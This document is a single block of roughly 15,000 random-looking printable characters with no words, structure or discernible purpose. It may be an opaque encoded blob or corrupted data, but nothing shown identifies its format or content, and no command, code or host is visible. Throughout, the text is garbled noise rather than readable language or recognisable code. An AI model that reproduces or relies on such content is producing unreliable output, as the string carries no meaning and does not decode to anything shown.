Lq7}O5YXYU}}YTy^~{EyrIAX)%hwnuos_7V~xssLp~nN^9EyFFx6f7%/|0-w6UQ7eRAXWNe)UtD((50hEp;&BYANLTVdUA/R)T7wCyOi0)}q2dRUO9]+oV2T6EYYypKJ]z^0(T52dE+WNh%BhxOfz(EtorxALrh:4Nh9^4/FeWypxrr]yCw_-rCd{Jd1Nfw_%;E@dtoNIs(pA9DwukddWW5oOi-~k]s(;ytp9OD;uJt;wy65ELotXYU;X@OCK^5w6oIwr2sCJ]RF;N15V]+z;BO2DkC:}ACFA%xWfAU91|K9zku9fXotNQR_u-^6SWzN1^wD&eu;Y;T;uOXNNO5N:iWJS:J:eJI2es1ID:|w64OySRueI+-hI+zIIfw:IBu+qxIX{qtyIL|/CfDL)DQTo~/W1UA^1e;IIuJdU+-6-DW0uCtyLE):|&%xCe&p5(YkTr)yr+5x:(^dxid^tEOyKy2{1Uq{14d_4ETyrhrRw6qYh5~VTr7_o~1(Dy4y|]rBLiAzoE^VJ^5kuxFEWK~D:Dz@O)fIWrCdOpSWOD{ET5C0o~/0rI}p4OYx6YUTJkiBpeoOI%(B|~I:zhEi-&]zo)FYJ~|DIIBL5fz^6tD-I&~6(kuk5rk{zN~:OQyV4%OdSrWJBNAB)AC_x4p@0r;2E|fYhTCiIxWzifU{xC7Oiud%yI)NE|^x~DYqxJ+:Sw)_5Co(i&^I~{zBtIC|wSx{zpExJuFrD~_I/4r+q{EIwLIIuNWITx:B46xB9_{7wOdF(O]wzp{tzTQEnzOtID/fD2xVTNuCK:s0oW}Si;)IE:LYwSOS/{]]5LiRn5w+{9utd_e+2WS@/Sssdp;x6pzxFWqyxu]+i;LAerh:Xzd(/:k(TWS+Spq^OktNAELI_p-~1D|{Y6LWh6rWUkx9%^Dz~5E+0kr50-rN^Lx9(S|%(_|^qyrk)rrIJ^w2%^rWuErrCzw/hzoBL_]A5rE71SE]S6oX0oXJhL0UCR9A4:w|+9wB^uEU7Byx&-0@N+roDrosA;OdDBCF4:1VYxyteLETrdDsRpyA45E4CByf]{D@2pO99iS%Y]rYq/QNY;1w:/6~uEIr]_Uh9^6u]SprxI}hrr:TWzkrWI}iq;IqI0nJ-|oEW:}DW_^u9:1rW6_k~fUN-4~kR{RD6NuD;pQF6z449Q4u9fxprSUxi6-O2+C+ez5SNLUE%kRTTOKEE+/kiA)6+WRTBtT^+]CxUOTEF+~eifTLd{OJnzxitiUprC|CrN~e_Ap;wBUuuJrr~Vzp_~Uxtr{xAkzry:dpwCzpxfpiN(Dpk%IiAXrhwz4ht2@R]0;:]K(WX~IruOfwyN;:0RTINSur0TIxydN~;hhD;Eh9k5/qrO9wC:zq99(Cr)+rJ|T|6{|q:^1ISk5I:dr:9US0:FiR:_xw92s/Er6f~D1SDwA2y4Uq(4dnqu-ES6]R{4-+y6r+(C(&huTprrx%wUVTSr5])7e%OI%ILDXRThNx54S1oEAD)WhSJNn^UyfWB6tD)Ax9ixt(-I_yI~]n+L^VCxBeTwUKUCTC5r{hq|dE4TB2NBq^~6&(ouV-Rx6FDif)WJ^yJuwhRxOS46^Qrp-DO-)-p6Js6;A;L(Qoiu{IqrhSoxF4rxE(frh(LiR9UBW4-x}~p4B-~R7/p~fwNE~+}ufuKFtyyf~W6:iB0|U-prr6r|foDi%|-RJFAwC(zuXFp4UIOUxYn|6DtCR{fEC~LU9(Adq0Bu@A}u}AS{]@EyzkU4%KoBJ+/Kr-U5y-F5~t_RIV-WEVn:E@RIJuwwWpXD(z|LRhNIiArzw]swI&+y~wR;0znr:Vtut0tx-CD4ue-o~I5AyK0Rr6dkNIN(-fNOrWxSB2qE|+)r{{d)Ws+eBq/~wz2E4pSkSqqL~|)d+|A0+^od~OoII^5:z(7kw;O9WWB;r/5Qzou+I5+BW5ooW:UYxpEx+Su_WA+DyIz_y)X_E+A:e/X6L)NuI7(xE~i|iY~]~E+YzC^_nukquYNp}x6r+)54BiVWuXL}Bo5L1BhpA(|VsL|SfW6-W4YIAR@fVIWW2u+rqY@/E@IuNT0(&UV_uz~(u7n{]7/nBVe+(V/:E-q^r+De{rrQIhr6+r97T}k;K]YXUqxI0Txh@@-rrpkLd2-6AEWC:SI%I0;(%Fk:Iu-0+XqCt^7dt5UrX};XkNN^dCr1t|9VirxyJkB9I6^Oh@+&&V^Ui+U2DXQK6SUqqTB:SyLLRsze1p90t}w1~SU1J&+WRE%UwxCW66+ri]zsx54^5Oe}]~zQ]r/furu^Ir~U5p9KU&ri-pL(zTTtJVy6iBw|tpksUruO-r6OoAA2rukxfNXiI6EB;:y4^FK6|xKXC@9D6ruAT0XVnwh)y_kT@Ie~i&f@zo((eCe-C6((9]r|6h@eOOD~WyNNV~i&^pk}:ruE6p-WLh67%}fU;okeou]S5/]sA|AsVJV9&Ar&~hr&)2~7]6}ErY|RykBh;KW94(NEW^q^96Qw6uf{):QEnqWke%D~eTQ9hq+t:kz9^)FsS|x0-DJ2wyrr1In^B&]&F45nw2EWk{q4Rsq2RQ5sFnf6-S:ou(I5AioSJxF&TJO5|EJ]~+zQ{%Q9n]5Lny)pzIIk:)-Ww/QDJkrI2op-w/rIqy|p)(w@ioF^F45CW6%rz^prpL;u()RTnQ0~(J1deBKRnr6h6tL~quwfA--k/1qpxSprw;6h^|Isuf||q%W}}JY+_~Do-4UofsVw7L1pU9LRX@}|V)_WquNn@f^9~N]sV5;+1qkI6iVriWL+e{+fFx/{q7r2Wsk}+NsA~N+-zA%_usq)N61hICyQWfV_IAW{yfWSNIE@_6A~UKKi{kp^rkkpB|LyQK(o+2L97+2:TU5kq1I@W^xph1O%I^-J-^)yU{w(KU05(^UOzirBKU&S)nYtWquy]%TKS5Dz{|%)7q~uENSru&AnSWq]Okw9pBp:w{AekDup+K(@n_t_r)2_E+6rrk-kB(h:oB9z(_d-AUq/V-h{0V_+BOnxVE+izd/Rd]@QOVi6OR2s]W_YE7_ykO_uSsYxrf)/pk+YqWwIqoJ^J7NUYfE|_+2/6fyBxY9~LWh:ENC_rW@OxzVU(Vn;nY:p}rrSU1ky~1NE|]zyQ6z7%@RYU:x%)0stUpYEeX|CyTuhpKF59|9~WtO:_|YYVo~iUpuh|r4Xw6uAo@+@xV^q5KU2dT^~nt+zW+^^W@+pB_QnrxLqrd7zFEBhLWJk}x+VJkoWT@dW2xp{:+dBAU:eQsz/Vh4n5p:+BdEOzpXU]p]enutS|uEDp6rWRutt_V/6UCx2:uwiKr9xKpxi-r]%ATKyCtkO)U0OD_^WQUu|1o5k2w6QWdV0s-57LVux~I~Oq60@d0@U-w(kfoeVwhu(]]^/7dN6Ws(6NJ:Jz2R&s92wB&]J+-Rhe)6d9o2d7-LdS-xWxpwfJrrThhwW~{TyYpLq7&x-Juuypz{|RLYs4/S}OwJ6]4FK0VJ:wA%zuuwTe|1BA(RE&(O(F2o{_R(4UzfOp0h:OQWIp(rIBDr~ydu-dLf}uL-JJd^6:DNne40kUTI1JXJJu2p6U-V5SqVB^^@T)T)Vf@A6BnYdYFOdYQ+O~D6R;7]50eAWxXIu%_ozC)%KSADx@WIxnYUxud0~p%u&5NSCt-Oro_Wr;roIuSWrDEDUY9wp)z:@}Jnin1{i1XEL9S@_JW:FfFoDRKOV//oA:7Y(NJOQei@F|V;5QLo4%WpLi~-}@1J&U;ewYx~n]TSwdkh4ny(]7x_-%(JR_yY9N2Xydf_9~eN{f}&9BhV1zu2yCq&fKu-9&5_f50/@VBupw)E+zS%:&)}F~x)pErw:rU{_ro;~)tzTd;%Qp||5+]XCD1-@x@d~X71]6;&4EkVWIW+Lr~Upr|VwVY&6rfpqL2hCF^UDdKwDh2drU{_|(^diz^q~X^/nDO5q(2+y++whsqyQqOCBI6^zIS~r;OK{D-2X-zut|q)hB+BuS+@hL]]yr&7rEi~^rEBErBU5^Dnz{YCx4CX1-D|;E)y_rr6;xxk(fRIeI&f0Xieh6UwiTFneO@1+U_oAJX%7)-J~BU;UR_ed@tX%1wD%psIE7_4zN(;Ued5Q}RfRwUfJwu)Jr|-r7T/Kk9)d@9E{wT-fD}UU4k;){-NX{7~xxzo7%nsf@QRs{{Ty(rQYYfz;dfELJpfVA(TA/s:/-Q20&+Q:7A&o+4I4WEx1wrT_f0C)(rsV-LCFyN-0Ieo6A6op7AB;/o4EQip+sYEs_1Bfu^o1n^BWI1+}nh^^o6J;/(+VKVzz++oyp7+^164DkQ/yF7W5~S+5-/ssRkWC:}/ke@U21YCyU+Bz-kWkwyBWrxT-Q2un5OdoWkwUEp~+xykSVE6r+7yxJBBprJTwQs;IWEykUEUt0(;Vt-Le]SxJLKJ5KQ@f9E|z^)o05fD{YX0Sn{%x5p-/Ie:WJ/QooY/(Y0:f;2BzyTe&e64t%:AV}~/B7}Cz@2A5Qdn~JA2]yVuNw/L_uz:r]|F@|hNOw14T@h_q9XyFB5Fd/7XorwxRny_9up9S09/&yI}(E2RJ/%+YxBDr9q7nYhfpyqhoiW-5uxhD-Nkq)J+BXr-]r&O)&5}KKuAkq4~r;q@n|ksuKCY{D/s7Q_uR%%;4(qWu9zpu)RCQxrr7%V/-y%2~Th_%|;VkQrKyDTz+5xrRpX9p_VU22On)qx1{:VQ/x~)WSR/}{yd|9Tn/YSs/19/R}{JEI92pIOIDRWAkIyxCNprpy^]AIrRDXJ%]xhw0RS%r(|5@CoxpB7B6w66u|{BT+|5/T|oOO:LOC66i-TR(iky4zhoO4/y;]kCC2dd;y/}54TiJux/oUWpirCVS;ukQ-D(-{e-)RIrIDx4WrxEA((O;Bex|VB-uu&~S|Ex+uBW^E]u9SxBp1)}xNirEeSyzuz|DwTS62rTtiwrzA-(}yJ-IThwTI::rwBO-Dr}UihiRSk@rqA&f&AxAT+~dq&B&s}CT@B;2&kV+0KQ(^2f5@}}}oNCrAAV0nR}0r%CL-:KKT0}2O-Bophnpre_/dzk];yV|-UBDq000}2WOpp@5z^C7dexz^JRhJL}E-r~uFFdzru){-UJRLqD-E5t56iXWwkrBCoWSp+sfnV~p|:hxdxf(0nA}}|Q+t4|sdJ1h_Y+pxWu1r^n/&~u40WDK(D7Y/]-+Q%u//@n4u|75C4|D7_z]kp;Rh1{O{yixrRIhuuzNuphuk%rW(e]^zW---4f^pC6iN%Kkzzy(zW{{oO/XN9h4|x4;k;e4:A-A~x::pS4~|{--0))CDUJBrw|7rI^Ekp0(Iu&EouyJp(III~+wwrOIW(q&III0h_Fq2eiI;_Ax())+6TID-179ere-t0kI-%_ewww{JwyVt^O7p(q)6FBdSK]AU)~~KJJ^i~qA}pdQA}~:JCK7AJBK&xRYJ|L9nx;Y;OJK1KK5{TJqhBC4AAtkYYyVF1de%p+_@1})1@}wxou-/)B%Wi}}II;1Dh6T4zBsy]_{EC]T{LWSrsIw7eN|(rW75/(F{(X&;fy(x/rI((2622ndE%D_0JtEsww7_22{IR_w;R;%oBkzwk2LpryhzYW+SCU_xtS0AOI2u-V-V-Dwzh(ih^WiOi6w1Squ+~(Ey/%DN|IWi69{SyUC1oR{_YDSrk6Crf/069xqyOIp-izBhN(SyWDKxxxy9r]}C:Sp4r]pISO;E7&t5xIsRu~rBOpk~u^EkhowxukN|wkxy~T~rxWx71L(~;f(X|w2UDpB5oiifrIIEzzXkey6^:zWSTiq]VnRiLNkAi&5]z:y66:fNJJi%E:WN|_qy&e5n]fE{U&&eOyhY^nyy7)ETSWh7nq09Do9Vy0(TRiExx@Q2_Vf]i/{Y0Y_(dX1IhYyNR6pq({-W/exW:q9uweQ1pC}dKEhVT@yE7pXY_K-2r;fXts51Lf~7XSBN71Vpr;7n]4erB1krW(D{Q]yUyh4S4uhk5~pTSY)%t&iR/ue+E/0W^yp9;okII:OwzzeIxq5&ypBW5SpU&uzW|y-ExN(JI621@6JQ}BE-Dd@EzVs-h]WdDI_qWorFBoW;4%Ir7E}5zeYnhC-UkwBOXpWEx~:x}hkpJWB}WSu64RJIwOxEWr^xE~ODWx~IDWhssiEqWs_i@7{6+|S%p@D{_{W}Xrzy7zrrBOru&6B:pI9xCpy~I{]kBOin_f&tLTqyp+K2|YY:J4USz&/%dWOnS_yB:/B:A&FJ6q)_(Oi}@rV~|-WB&~J5}5zq12AyYTIyY7y+-T]WVQY~]}sQI|sY5od|Xuhyu)BVqu+6oDC;@_WN%&;E]|)2Nxs)I]]~I-DYT(zB/w^r)fTV9YLRnC5@^L4s5(E{1sRXS%WJJ4k-rDkw5inh1^t^]7}IwxfzBs{Y:W)/{@zQr9/9EuwDh2nr~W-uukzrXyk]rxd2yuDqS@I+t6yoBYAuWkV4zu/yJORAJ0xS-@:(zAV6hxXsw)rSy)DA{((I~CWrWODCUzNwr|iIEOd~uyx{zikUY9K+hWB}pDDk_ouxLTBut)+xut}uVxAQrrhzy{E]z26C/E6hi0d&KY(W|Yqksx%4pk(/rzio^yWE;wrEi/rwRzyw~CsoWF~+J|;N~)fVJ;BOz(SnF6q-O]YNN;IK:-19tnJKzAdRTh|Fo-UV5{Sk&7zrx5Bh;(:R%~-hCpd+@OqkVq;(z5fiLUJNK2~BI^zzu7sinTT/Or4AIWfqVBpy|FFEry2drT9/L-r%-YWED@NRzVdxrE5dJU)+_:(XF|((nQe+qf1pw9FzdJRqQIr/1@5Ny}Ln2x1~}+^@qk|9Q:z}%yfC-en5DeDx;)E97wk(oAUU(nU:d_%qrJQuIQ{/FOC:poB}pu~hu&S6-]R4pkyBW+L+5+;DuwA7WBho;OrQQ//x&WS6()D//(fE_WYE7{nBuB/IRpC;N}opA^Wr7VeO^qxhux|UIx~-eLpNp9krxk%1ru:dru2ooRNsss(EuBNR|~+s~A^;R6:5Ttd^qXC]i^e5zAeeT_AVu561QdOJ&p&D:I1nzT~xe_]~_SWU/wzt62o65qwY%U%UrxD4i0^L2BUY(t2yU4@n_(nq)%-RQoeSz/@hqe}KIUS:L@UBri9yFy-XtK|~2kf7RLsVTD4}TNkx0Rt4]t(owrE|sW)&t)uQ5nY;DdL6pkqC/RDdL/5w{e;R62Lx|zUorDx{nDOpEtzKEE+h(uIW0hfFAN&Bf}f}&W4Yps00h9uhuKoF(he/X~eS957Q~d/;d}Qd@A6{d}:_eh64%9}756rTTJxVke;I7iypXkpIpK1K5:~1)EE2O~iW2+(xBD:dD@4;WpWFEozWwOJruk0)uC@W&%11Q0Efefn{OOdi;BLx/ihL4nU(n@CED^QX(&)idz5hL5p]7%I:~q/%e7E~koF6&YyAXDuIn+kL+9A{xt9z9As&DtL_tF+d&}/{e|]xwz-oFtwxOWILT9DrUkLuE4e}uw7R5K/%-Ik){h@(dBEXpFDi7SE_dnV71(6:/}uiSJ&i9h^hnpE4+}kh1D]J-fsA&u0}V~0sKo|kU~6rfDr-&(r9r(r9NLENWUwWEhr2wAIkC+qw/RDB9rYA:uYBTeYWC~sy0yL+xzNIBze~@(wYE|uxE(wu5x_rWoxr~_S-^]%EtC+ur5hUYh9fphXfYzkuEu;E~/@uYE1]oEsE}~9r_q-(kOSrEyFrEIqI@YK(rydrE)p+K)Ty2wRN_E_-ie@rzk7ryWQuK6UrwL9(_CAYWRf-e;Kreo9upUCIB:tNXBD]A|NEJ(9~9YR]9fRIVfNI(%RU9INU{%L-f2YyVF6r&JLyf~+UQ:hhRs+(kNQrN0t+2:NE]-zu+WF(diJ-(|oEy1Rf4;Kr9/o(yY1u]dz-uY%reLxIy&eU/k5refe-k/Kf2WSrxxK6rsOyfseNUhkrWoA]O/1(ruYduuB@&uRiO9_T4u}W&9nwVVq&spft@|+2^90Jpp:^&Yh7Dw9spxA_OuTnW~yi]x~rxW)EV&CYOfK}@hEuohw/6p0Bwf4/WW4xwI2ur&^rox2FI)tDkwLWrwOUsYrY^r9R9h)wkfRRRdo7s&O~9~r~Bd/d}YE6BYU&syI_uup:II+BIh4SrNQy0-&f6x2&ru2)ix4N}r70rw5hpuzK2)6shB7f}rxV@iOTAdDfk)@R0zi0^7wU@qi{^;-n4;24~AI}sAA/q]nCTzO~I6:}i7d_oq^hA(BDuxFwiuACki~t&uXFDue%p60@hrAfDUeKpx7XpU(ToCeXDw9V@w7Q1%&/1rrx_]Ws+(-xdn&eIrV6QfWsKDO@]up&py-9C^u1J(-k;FOo(du%|~JOh@uQN(rE%KUyD-I::TI)Ki]DNoO{rVI9/pw++;+uV_Ez_Fq}yE-ISnEr{{pQ2InzWF@_oJJ9pouIfd&h7Tu|t:URq]WA5+TkwAn9J}-~COOBwQpz%0EyNI~94A---QIQ|OrQEyxB]-2O@Br0)WkERfi(2^WzJQD4s:r{DSrpxprXkDkE|Dur)Ik4EJpQ;xIJ)(Dw/yxhSFEpr}R~AS~@&y^NDquARRuURREf6E-^7oqAJ:&R6+~Y@-r_~riLwRn-^_COBQDnfrx}46-X-AD&wLr//+Brz+ArxTWr(UfrB%Kr91%f-TxrA%ou/nBrNTEp;p)^y@5WeARuU:;x-}DrF}kpQ}:hUXniN~yYNsIpyiRY;6W-Y6kd;]1hd1TEw1}ENUYJdqrdx/xE/p]xefAr9e0rseQSB)tr]%C6)~;Ite(BWEx+oEx+iBK6)N^6wX)qxe;6w|+]rpEfYC;us]nkOLIUo|EkinyB~C;pWF^UoE6E~nXAYBi6]~fI~{fVEXtUo~ruFqIrwzEu~|+EpE{re||r]V{yIr_r+k@rwknr7o(-iYBhhf&xxX+ruztpwW@rk%CSEr6rr~Orx9~x5|irzLff_e}AL|6qXTsqVqw6+CQyA/4e^zA{~zqKJ6IOs]&~u5JF|6_h:qJIC(x7d5^U]r_w&Oh]&u|+zxXUdrS(Dwyh~u|CKw1AhwsqrU:6Duok+qK(pwrEww;~rw(+Dw^e^w4FILeK:tBYD^kI^xRJIkDdoux|pwfsrin;neUBnfy@uJU:JxAFKdzfApd2}^AXIdeuhJX{rd~sOVpfidIoC)BspJCQ+N@4pE61Rw/&ow/irup9EWw;I:CWOp{eqC0stfnpI:WiKIzq@huzJ:Wr&SS+-:EyO](xUfswD&&X&fnU:Yzi:d/4Ih+w&:iIwxARO~x6rYYXqY;1}w{dphFW^r0IIYD7du]Lse49D2hWkx];r~7QsLp;{{rsQSr1opzToyEB|yr~wWrO)Lko)ItSYRI{|OI%COr{qu2kILh&QRqI;%qV-S^Qsqz]XNzoVzO5N}Rsn(ufEN5F:iA)_Y5_yBsE:6h5TzhpWWxFryrT2(rO~Du|wVDV2okV2Bz{qItDn^59wk9;TOrY}(I|WOr2/WWxWFrN6}S:k(+ffA50d(rJLhpO1Bt}q(r0~Bk&V{@7i0-wUKw2VLI4h-Ihz~4w^0&i+}p4NrzdtQ5z;f2Ayo-n^^^SsKDqeoz-%i47/rrh}0piE@DFx^s5rS9O9pwuLT]{+yC+t@y]2AK2qDzf~VDnqhzqkR9f6inxDQ5Vu^:hN(At/XDSAV(FsYA5w/{x]u4-^]UEp/]r~nOAn|&k:Utz]&-hnC:YsorqL/5;ku/rEyirz/(k5hE_ox{Dke{rt)orkiipr6Vrk(uW2IQru;|rutU]J|7rw%6rouEOEozre:pp:i&BnUEkh:~LV-zSAB}V_&9k_n}O&W7OBN-d1pSD5{EOxKhLuxWwW6eDeXQXW6n4WXn_&CNDBC|4+CqDkx9rz)6r+Q6O+/1reRALk@^zX/0xC4|6{D/re;AO)Dyuz/XrkQpx%nTrt|f]z/0rNF0xS/tY{E}_Qn~uU/Or]kA_rE&rNiQr]97L(hprf14_UIs(f%2Wkhpr]0/DyzU_/J:B%/%iod]E9DrJwV/BRyA-9|7-R9D2y^pLyxe/DuEsIuWNtworrDin~NKKUphSrwef{4KJJxC/Iu@RrwR^{u%Xqd/Orre:Ix1OkxiE{SWEdY]S5YrofFSnuDJe:]]+O0iQ{^1nrYxqn~W^s:Yq]E|o{y_(AEY}}:6~CN|tIEwWIY4tr4htVuWu1:}XsD9-T44t}wk/IuK^K2o2pY6ph_V](_U4@u]4|utV&YKeIuW4C-q+R-D{:~/Qk-}u~R4UV;VwR]zqi6^Y+6Fu&OOy(}5VT_0_pwO2L;{V)}S}~XE1R_K]{xq&r]]AIXyz5rUR(r2dQwKYp5Kipr)Q)uidp}n|IXe/tVKe@Vp&eYD|SryTD2t]9Or5rWrXBLN6WFrR1rrTFhr:1ok&AYDi2Orq}}pq9yN5X-LD60r&USQJy-IC~oA2V{AVELrTkOzAtq1z^nd&Or&&LS|xLn|u)Wk@0f&&4E|92)rJ}I4f@rL9_wNeD%I|54r)/W]yDL-7@6y%W61Cs&k1d1V)7LryrLWpt9An|ztVQd)B5}uI+q97CX&(_2NnhzQ]NyVL}eN{)|~rf-A1ORVL|oA_IAR]60h|ehpITLr9rFpE52AQ|SuQI2u/_VI0e|w749z(4~I}uoryxyriFfn~BuyU6/+Q|WrJ|Sr9QyrVCOxBNDU-B6J&f@hYJTo2/YtDJ|+k_qO6V^nWe|JB]-JsCLA+R+Nr]iswWSe4WqX4W)+@&JTr+T0_C2SDz6kDxQTO+4(CSYh0uBkoFTKLuJ]wzJ:4&/9ON:sDETfNzL;TX]dLz0:rz_/rkUz-+r+XUDkreO4sdT+rtrOp]J}xR~ow+K2wyiRuAher+r/((w1h{nerfi2(t%+_/oJC)@{4NreDE1D9Jy(LBDe0R45I]yek|e(LkEwToTQs(KK4;LA5]/]Tez9C:nU)e/nrus0r;/|rxWrqoYRf5&k_}e7pCzki}y(DCD9S@z|R5Lnd}Or::z7SBk}s7T2UYK~BT1uBTOOun/_0+XQB/|orkkRx5//NC91(z2{^QDE;+r:QIrUz)x+^rx4qDqkE(ru7|riBoowy}Or|:ROnTr5RD]7Ji1/;_zSnf-}%J]fsz)}N~(+Fx62QLx@IATw:Y{WrRxw}Y}^fQ}O:(qoSy]d(px+RyxqwY}0(_x)po}@ArxXFp}REr{6eX}sEfn7{rOsEf{2KFq0(ru):yxFtD]zNFw{w(u07IxfOtwtLDX+@r@dsBwFI)ns:%Oq}I^dsiroVStD0O4Aur@}pppiJ1@o5@fNDyLK9JV5e]]w]Isy(NqekLsy0NKS4Fsk9X1AULCRfD4/hLsYip_x;rxirUD_EFSq41F-&Rs_W}K%NQ^1-UWi+q^/{ON:^rk2hn%5UDzKOASAK;RQt%So){L--T9I;&NSs)4LKkYDu}SDETpx-zyr](/NN(9yd+Ex7:}:D7/peQIkTf_/:;p_/SB;Q;eiLDQ:rL&FBTQF|AQswAJT^@d0Cnork/5/wE4RIAn%NT:(6zwr~1tfYzwy^7etR-9Xzqtrqow(2wEr]AIr5wp;BW0N77w{:z2t4sd:Q;wLOWSze%^pXKpOTdStRyyf:2(rL&YDn9-rQr&@7B{r)Fruw%uzWif_5WDiNqE]R)0OBEWBz7xe@tizCuX0{NkXipY9EU]kuI)FsifrXtiiDr^:2LSK(UX|10Uy1(L_A7|UD}:/@1_-9/JoTfJO|V-A;0duNK|nIxBFOB4|%qer9~d@tBKr{@IS0Qrs-hr1ryntouIKer]Ti4CuCu-fL@9UTsKY|;h(X4&Q_1f}&{@/LXsfn0YY9DU+X&1_]/]~+&:yxOyYN/CxW4{_V5B^B]^A]rxFtU{oIpEohoSO]^xnO2||)WSe]SIo(-LkeWL;94xdx:BKnYyzVrxuW6EDI-iAI{0Urr_9+0VtnuA+y2uTo(kEAEso]%692T;Xke;TQTsy2QK{KtUsYYo1VX}oKYnR^1+%w4FE&Y}h2nQ/;7W&|^/2//FkXrqXO;LTV7r_szp:(LekxIeIpCq9uxx6_0{EWyW~REC6KV/1p^rp~ruwE)BS:Ihu~iQpq~~r|@WY&E]eY~U+{:hC2q2Dh;kI;UB06JohQiW6r]~}WEE)Ez]r{1UU{RCEipw+K;BrBr2XRu~Un/Et+9E}IEp^z-p}~~1n{_u~zW2E1dI;6WNL:WI+0;_/h2rW5:R;676/1J-dykeOt64n]kDSW|q]~i:U^V%OhJ+J:@OxY2^JKoKU%fYNW:zKyr-IyIJJJTz:5w^^pxNK_zy_B95ioruJhXXFqu2REBpriiTF~ddK@@o+tt5}sqK6_D_Q1i:K@QuO;55Le%@:_XDi:r-Ks99+;yLIO:diTT7T5~]CeN;r_x6ukW%E}(+E~uO5|B:X%iDU0;UWXuB4U0zDO5B4tOpRE6VxN6x]TyD{BW&rW-oJ{h-NXp6iq%Kr(NWLrh-Ji2}6e2uee;yK{{Qt1tBwX{|2wX9}F;WzI1S7k4T4%B;doXUUwFIJx27N)4W+%--&-D2TR:f2uC22X@%YY7o}I2~z+1tkk7BT|nJDOI6-Krrp@:SeE7E{)oR{IB2Q|pR&{I@t:yk~9W;O+/|_|JR~W0K9k75:9SK~IX}eN9]^wS%dzUy@I~Kr}A/qk4wAVrSd&y_UY~RRo}@A|{^OBdKO+;;69:TxWQ4%6h9&zpyxISIwBh]zA^L]6JJVU(-X~~}x7fop^()Jth9n/%0(:BBS&/|(}|}:;i}xn~~U@6::W;D]iOxn1UDABL~pq6ut~:UII|RszAKQ6nfXAth)/LB^EDXoo}f2X_%A+h/k-5{WBT&4+|&1ey/:qyVR60XdTi)9}R/4w10}(ru~IKE{}(}5w^xVTIII({E-y-DEni^6:z)Oi9:^{prAQOIyyEhk;(~eD5-yC+pi6YWW:E/IrNSzpE+zO|2%QI1rI|:RptAnCx7K62-Sr1CsTKy4W+rIhrhtpeTxUx2s/BtEE_B}wy]XIew4IO6w~S-h;f%tNsR;qw~ryxz||pJ^kIWh_2@NOJ69d6En&p9T1d~RqKfrOIA|]]Efxr++u06CtL-RpW%uEJ/@1EF2{LKBIdr+9)sX-]V~4^wV/I@n^%(up}w(yt&nu9y%|hu&XoCB}/-n;)5hk2rBuE(CT+x+1D}Wyuk;+eprOB]ShTEpxSJu^qIn~y]LBO~0E:fnkKTYDDu)R~IIfsi5Sx|sOU:qDVJI%0IQAV2LktwwDwwiNpU^U:u|}(oYOF};NtQXhx^tfp|}7&L{FpDNYVR:xXyX5t4zDorDq^NpR(oe59xWtDC{KoyD6I%r(Q](x|Y(W|2:r+|2r{W-OwL^-w|-6u+@uw^K)p~qn-IfB;tOrxsni^;SyIpt%z{T%x6IWN9fCrwDKpw0pDIpE;L}pyBUpY]dUDhi~t4s-@fX{k(Lu2epAx4D20y{IW}IY2yN_Jf^5VWzwVwk(}Y@+~C&5BDs~u:BytE~u;+W6Fw(S_SSuC6kRBrh/~BIN4/r(IEux6e]O~r(y-RFi{^EU+w;NLy7J9]F2@+Ei@I~nXLW_U/eEk|&phis-nD25dExA+FSkD)7C:+UBKSBRT(6W&d(r2;kWWB-oTBxBJq;h-DLO{Xe+0NA]f|UOrq&{0-&UQLWO_f&S1J|Rqf1Dt)Vhtq~VFU;r)41pxEFT+qLRIRqUD(+)0otzQDrw^AQ_161I-D}_YiEdnF2OY+Cx~e/7q4T4|qUVLnLqy1WW5&xeoR@/%-ALS7NY1rBIxk^~D^Ft/{yI0rT&OuuuOpK)Wd}o9z;-s^pxw)nBkwd;II~uD0d{y+6Wrrhhxw^iDrILYorw{0u-Siu5wqE-ohY++:&7kB1kd%LRCfpqUTe44L&Q{kkBrVL{Ihn6e^iE~RI}xyVW(]NICWq&ky%1U9ziWAhiAzu_iEEIAp9xCko}A~^^F0U+(~r:6{Ii5)&@i+tw:RdsxQ~{1:LWJqO~A+0kJ5ss}@Rf_IIn:EWWdnWCkWI/|}1/dnBdr/fFpoAh-R}]ES44+0T70}x7WCX+e+|SqiSKTEq-:i5y0S-^SA2(]}Sk]9qJJh62:I]O@0WyN0w2FK2W9qA/d+tiQrQK{BrVy9YTp/D%CDz1KR^S5U}EtAsCR9S%x^1sREi-R4EB}F+wt^;YY)nT1nLSQ1/^eQ7EeEXs4|t]wDRe~rE(kikr@ECRRtFd(~6qA6-02N2rD}01upVRr}IB_LWN-n~(N%:rpDD|DsDD;If0fEWVKQfEE(]|tDI01wy2kqtEt5of6]T1e4%o|0n)UqwDhn2u%_p;79XOByI2d^-zVTzrSX5ChIKARRi}YWdA@p&]7qfkIKkC97n6~+T]zkO5yJSBN-eV5xk65]A/BWCXdBVR:uf]d&KIuk)sACopUhCeS{&N2:tAxpT&K-u&x_w+S7xzEixRe1tT~96DwL2S^niqNShzLQ@kA6XQ:nYqOO55Vi^J@Fx_FJ}d9kFioR6dippnBYq(Bi&e)]zrVFV}X:410IUyR0OWYFF|6fnnIz/w9fA)p1)+5RNLe@;O4J4226BnQfpd71%~__y~}%(L4^T72oCRe{2V_7R4oX;DFzzVBW6Qn0A(5s/Cuww:|5sze^o+E%z%K}BspWduhDI5r~D2uB(zuC@^kE/N;h]0o9JUY)ED)(0/WzktD{04EJh/_:&U^}2x&sIT+iOiUTRdB~+Rf&e4C~oTNqd:IJ5^O~61d^F+S/FBT^;pBAUoCTn9(~0qWOp4WrWztnh{CBprx_s6C9@En26x)hIxdO6_K-d6xz66wd06]qAX/6W4tJrkI6yeohWDWJd2|ynE-6({u9BNRxBkwxd%C62QrD(/K5tS|6SUCrQtKuQTpxq0TCf~:xJnp2~A05)6wIAyWNV&xt_URuNDdJ0JDwkJhx/w~JqpC55LDq5}|6sxx+LfWCyx5D^h~52/WN&+xx{7Cw9YTeyXwextDerChXkBtOrs-pp}rwA]uOWNu^9p+9^o5+:Qrp/o~]/@6O9%op6FoFD0oNo5xu-s6uR+6huW6WV0Je5FreO@+OIq|W~qKO-9CwJzn^rL+k77-~;SCw%^5epowO24Ir~I5RYD1CuBw:2QIRAA(W^{pOhpCe}q{OO4)_ur~hut+LiiUeoB-/1SBx)SRBppNK+:XrhWXy6;UrRF+@zOwwwS/WJXwSwWtV(x6({rTzry+~rre%zJL&Wh5^WVyBT4+L-pNNriJT1eW^6T|xy]B05JAyJ@-kw~kB)~/px@FKWy7pwIdNtL)uz@2VyE^KxA~y-Ow^tLfrW-5VuoSVu1;DtFd;U{S}uVn-rW7-rzt|rYtFE6/ouAY{~BoV+U5(C&LVUdeuzfO:U&nkdfT@O4;WtU6W0N^%D}^V4)Ni0eVxws(B-0oqx{@YxuB%IkXrW)q%U